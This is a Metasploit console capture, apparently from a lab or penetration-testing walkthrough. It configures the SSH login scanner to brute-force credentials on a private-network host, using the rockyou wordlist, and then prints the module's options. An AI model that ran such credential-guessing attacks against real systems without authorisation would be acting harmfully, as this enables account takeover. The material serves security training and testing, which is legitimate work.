 msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/wordlists/rockyou.txt
USERPASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.60.166 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/wordlists/rockyou.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.